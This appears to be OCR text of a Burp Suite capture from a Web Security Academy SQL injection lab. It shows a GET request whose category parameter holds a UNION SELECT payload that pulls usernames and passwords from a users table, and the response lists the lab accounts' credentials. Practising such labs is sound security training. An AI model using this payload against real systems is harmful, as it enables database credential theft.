 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,username||'!@$'||password+FR
OM+users+-- HTTP/2
2 Host:
0ab000e10367ea6d814cb84200cb00d0.web-security-academ
y.net
3 Cookie: session=slpvQRnerTFeac06cp2K09qGYAN79f9Z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab000e10367ea6d814cb84200cb00d0.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
All Accessories Corporate gifts
Food & Drink Gifts Pets
The Lazy Dog View details
Pest Control Umbrella View details
administrator!@$hox7hlaxg1cphzptmnjy
wiener!@$ebkxlqe9r36bffrab8c9
More Than Just Birdsong View details
carlos!@$nphipcuqkulfjp4cruih
Babbage Web Spray View details